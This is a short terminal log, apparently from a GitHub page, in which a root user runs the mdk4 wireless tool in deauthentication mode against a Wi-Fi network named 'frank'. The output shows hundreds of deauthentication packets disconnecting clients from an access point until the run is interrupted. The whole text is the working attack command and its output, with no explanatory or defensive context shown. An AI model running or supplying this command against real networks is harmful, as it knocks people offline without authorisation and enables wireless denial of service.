 root@dgy-ubuntu /h/d/桌面# mdk4 wlp1s0 d -E frank
Disconnecting C2:35:5C:90:24:6C from B6:C4:DB:1A:8E:B3
Packets sent:      1 - Speed:    1 packets/sec
Disconnecting C2:35:5C:90:24:6C from B6:C4:DB:1A:8E:B3
Packets sent:     89 - Speed:   88 packets/sec
Disconnecting B6:C4:DB:1A:8E:B3 from B6:C4:DB:1A:8E:B3
Packets sent:    269 - Speed:  180 packets/sec
Disconnecting B6:C4:DB:1A:8E:B3 from B6:C4:DB:1A:8E:B3
Packets sent:    388 - Speed:  119 packets/sec
Disconnecting B6:C4:DB:1A:8E:B3 from B6:C4:DB:1A:8E:B3
Packets sent:    430 - Speed:   42 packets/sec
^C
root@dgy-ubuntu /h/d/桌面 [SIGINT]#